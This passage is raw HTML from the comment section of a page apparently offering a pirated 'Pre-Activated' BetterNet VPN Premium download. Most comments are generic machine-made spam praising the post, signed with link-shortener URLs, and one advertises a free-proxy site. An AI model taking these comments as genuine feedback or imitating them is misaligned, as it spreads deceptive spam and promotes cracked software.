<p>I&#8217;m not sure why but I think its a linking issue.</p>
<p>I&#8217;ve tried it in two different internet<br />
browsers and both show the same outcome.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2205" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2205">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/d6ee9c0a449b1f436450c20a0d73725acdf573a9e0d9d67f165fc5815f47296b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6ee9c0a449b1f436450c20a0d73725acdf573a9e0d9d67f165fc5815f47296b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/yye8k2jh" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-11T15:04:28+00:00"title="Thursday, April 11, 2019, 3:04 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 11, 2019 - 3:04 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Hello, this weekend is fastidious for me, for the reason that this occasion i am reading this impressive informative article here at my residence.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2206" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2206">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/60c383f9a7669d7f01aab9333cb6c3a229165e39a394cb9963859b8ebe7e547b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60c383f9a7669d7f01aab9333cb6c3a229165e39a394cb9963859b8ebe7e547b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://twitter.com/cybertechnews3" class="url" rel="ugc external nofollow">DMC5</a></span></span>
					<span class="date" datetime="2019-04-13T15:13:36+00:00"title="Saturday, April 13, 2019, 3:13 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 13, 2019 - 3:13 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Aw, this was a really nice post. Spending some time and actual effort to create a good article… but what can I say… I put things off a lot and never manage to get nearly anything done.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2207" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2207">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/8f323543e3e817974636d3fd37443bf31c4db7991c20a955f8b360158c68e8cf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f323543e3e817974636d3fd37443bf31c4db7991c20a955f8b360158c68e8cf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/yxe49nuy" class="url" rel="ugc external nofollow">tinyurl.com</a></span></span>
					<span class="date" datetime="2019-04-14T11:58:29+00:00"title="Sunday, April 14, 2019, 11:58 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 14, 2019 - 11:58 am</span>
										<div class="comment-content" itemprop="commentText"><p>I’m not that much of a internet reader to be honest but your<br />
blogs really nice, keep it up! I&#8217;ll go ahead and bookmark your website to come back later on.<br />
Cheers</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2208" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2208">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/4be6b52d450d5a652dd870738693ff3f109bba6921a8a7e50f762bda38c7915d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4be6b52d450d5a652dd870738693ff3f109bba6921a8a7e50f762bda38c7915d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y4vd3aos" class="url" rel="ugc external nofollow">http://tinyurl.com</a></span></span>
					<span class="date" datetime="2019-04-15T21:52:22+00:00"title="Monday, April 15, 2019, 9:52 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 15, 2019 - 9:52 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Nice post. I learn something totally new and challenging on sites I stumbleupon on a daily basis.<br />
It will always be interesting to read through content from other authors and practice something from other web sites.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2209" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2209">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/fdec7186f7287f23327ff43237b9a2882f0bc52d284efea623785a6c5a266775?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdec7186f7287f23327ff43237b9a2882f0bc52d284efea623785a6c5a266775?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/yyf2zfge" class="url" rel="ugc external nofollow">http://tinyurl.com</a></span></span>
					<span class="date" datetime="2019-04-16T17:46:32+00:00"title="Tuesday, April 16, 2019, 5:46 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 16, 2019 - 5:46 pm</span>
										<div class="comment-content" itemprop="commentText"><p>I am regular visitor, how are you everybody? This piece of writing posted<br />
at this web page is really good.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2210" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2210">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/4fcc1a00dd7a05074dd830efdf8ee5cac6df6aaeb9b69e8dc4546c2846ea1134?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fcc1a00dd7a05074dd830efdf8ee5cac6df6aaeb9b69e8dc4546c2846ea1134?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y5u8rvqz" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-17T04:39:34+00:00"title="Wednesday, April 17, 2019, 4:39 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 17, 2019 - 4:39 am</span>
										<div class="comment-content" itemprop="commentText"><p>Hello there, just became aware of your blog through Google,<br />
and found that it&#8217;s truly informative. I am gonna watch out for brussels.<br />
I will appreciate if you continue this in future.<br />
Numerous people will be benefited from your writing.<br />
Cheers!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2211" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2211">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/f083b655c874284622b23d5f30bf1ce3507b69ca34c05cb6c3906380966c090b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f083b655c874284622b23d5f30bf1ce3507b69ca34c05cb6c3906380966c090b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://twitter.com/cybertechnews3" class="url" rel="ugc external nofollow">Apex Legends Tiers</a></span></span>
					<span class="date" datetime="2019-04-17T15:38:23+00:00"title="Wednesday, April 17, 2019, 3:38 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 17, 2019 - 3:38 pm</span>
										<div class="comment-content" itemprop="commentText"><p>I absolutely love your blog.. Pleasant colors &amp; theme. Did you create this site yourself? Please reply back as I’m planning to create my own site and would love to learn where you got this from or exactly what the theme is named. Kudos!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2212" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2212">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/2b0e91364cd7bddd536eb7896aabe06f57b91136b0281c19544a3568d3ccd21e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b0e91364cd7bddd536eb7896aabe06f57b91136b0281c19544a3568d3ccd21e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/yyfp4ys7" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-18T21:12:24+00:00"title="Thursday, April 18, 2019, 9:12 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 18, 2019 - 9:12 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Wow! In the end I got a blog from where I can really take<br />
helpful facts concerning my study and knowledge.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2213" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2213">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/aee4e18db7fe37b8647be743ef0c8eb727a201d88dea340b6f3529f52473c565?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee4e18db7fe37b8647be743ef0c8eb727a201d88dea340b6f3529f52473c565?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y3uxmo2w" class="url" rel="ugc external nofollow">tinyurl.com</a></span></span>
					<span class="date" datetime="2019-04-19T01:44:00+00:00"title="Friday, April 19, 2019, 1:44 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 19, 2019 - 1:44 am</span>
										<div class="comment-content" itemprop="commentText"><p>fantastic publish, very informative. I ponder why the opposite<br />
experts of this sector don&#8217;t notice this. You should continue your writing.<br />
I&#8217;m sure, you have a huge readers&#8217; base already!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2214" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2214">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/fc42d614bf7117c98a8169dcdf3362705832e2dd37acc8101f0e5045ce7bf2f0?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc42d614bf7117c98a8169dcdf3362705832e2dd37acc8101f0e5045ce7bf2f0?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://cleyo.nl/" class="url" rel="ugc external nofollow">schoonheidsspecialist</a></span></span>
					<span class="date" datetime="2019-04-19T21:04:19+00:00"title="Friday, April 19, 2019, 9:04 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 19, 2019 - 9:04 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Keep up the good work! Thanks.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2215" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2215">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/bb77c16015cfff1da97f1f8dbd312c3a8c17ddffe13310278f17493a50c9cd53?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb77c16015cfff1da97f1f8dbd312c3a8c17ddffe13310278f17493a50c9cd53?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://pirateproxy.ml" class="url" rel="ugc external nofollow">Claudio Savedra</a></span></span>
					<span class="date" datetime="2019-04-19T22:53:49+00:00"title="Friday, April 19, 2019, 10:53 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 19, 2019 - 10:53 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Great site for fresh daily proxies that work if it helps anyone <a href="https://free-proxy.cf" rel="nofollow ugc">https://free-proxy.cf</a></p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2216" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2216">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/a17baacc02287b51855b72f501847cef33103fd17f25e4399995b394ac2d2b6e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a17baacc02287b51855b72f501847cef33103fd17f25e4399995b394ac2d2b6e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y69cgge8" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-20T19:18:46+00:00"title="Saturday, April 20, 2019, 7:18 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 20, 2019 - 7:18 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Hello, this weekend is fastidious for me, because this occasion i am<br />
reading this wonderful informative piece of writing here at my<br />
home.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2217" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2217">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/994a54592ca5421da2fb098ab3037301be713a7bc03352397311ff2e93f62a9d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/994a54592ca5421da2fb098ab3037301be713a7bc03352397311ff2e93f62a9d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://j.mp/2G3nYWh" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-22T12:15:33+00:00"title="Monday, April 22, 2019, 12:15 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 22, 2019 - 12:15 pm</span>
										<div class="comment-content" itemprop="commentText"><p>You really make it seem so easy along with your presentation however I<br />
in finding this matter to be really something which I think I<br />
might by no means understand. It sort of feels too complicated and extremely broad for me.<br />
I am taking a look forward in your subsequent post,<br />
I&#8217;ll try to get the hang of it!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2218" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2218">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/b8c446a2e6a02a5e6aaad7d5554731b79ad913ec23424da4cae84deee611b308?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8c446a2e6a02a5e6aaad7d5554731b79ad913ec23424da4cae84deee611b308?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://j.mp/2G3nYWh" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-22T22:54:47+00:00"title="Monday, April 22, 2019, 10:54 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 22, 2019 - 10:54 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Hey there! Do you know if they make any plugins to protect against hackers?<br />
I&#8217;m kinda paranoid about losing everything I&#8217;ve worked hard on. Any suggestions?</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2219" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2219">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/afc48c5cb101193655ddce38d02888e7c0cb185a56e6d6e505afd0df8bdc3c73?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/afc48c5cb101193655ddce38d02888e7c0cb185a56e6d6e505afd0df8bdc3c73?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://bit.ly/2P05FVN" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-24T03:48:54+00:00"title="Wednesday, April 24, 2019, 3:48 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 24, 2019 - 3:48 am</span>
										<div class="comment-content" itemprop="commentText"><p>Wonderful beat ! I would like to apprentice while you amend your<br />
site, how could i subscribe for a weblog site?<br />
The account aided me a applicable deal. I were a little bit<br />
familiar of this your broadcast provided vibrant transparent concept</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2220" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2220">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/f6208e5216de508df091b91d877ce9f974dbcb7d0c88f1d2707d7ce813019617?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f6208e5216de508df091b91d877ce9f974dbcb7d0c88f1d2707d7ce813019617?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://j.mp/2G3nYWh" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-24T07:36:11+00:00"title="Wednesday, April 24, 2019, 7:36 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 24, 2019 - 7:36 am</span>
										<div class="comment-content" itemprop="commentText"><p>Howdy! This article couldn&#8217;t be written any better!</p>
<p>Going through this post reminds me of my previous<br />
roommate! He always kept preaching about this.<br />
I will send this information to him. Pretty sure he&#8217;s going to have a<br />
very good read. Thanks for sharing!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2221" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2221">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/fe114b6f2d93c6dd1bdb8682ba82b9425dc40b779aac8acfd5b2d21bee06f349?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe114b6f2d93c6dd1bdb8682ba82b9425dc40b779aac8acfd5b2d21bee06f349?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/yx8fa2pl" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-25T22:04:14+00:00"title="Thursday, April 25, 2019, 10:04 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 25, 2019 - 10:04 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Every weekend i used to pay a visit this web page, because i want enjoyment,<br />
since this this web page conations truly fastidious funny material too.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2222" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2222">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/9482220b3f997ba7ab1d6bd46d97026090cc010f3d99b32655e24709b5896817?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9482220b3f997ba7ab1d6bd46d97026090cc010f3d99b32655e24709b5896817?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y2mxehn3" class="url" rel="ugc external nofollow">tinyurl.com</a></span></span>
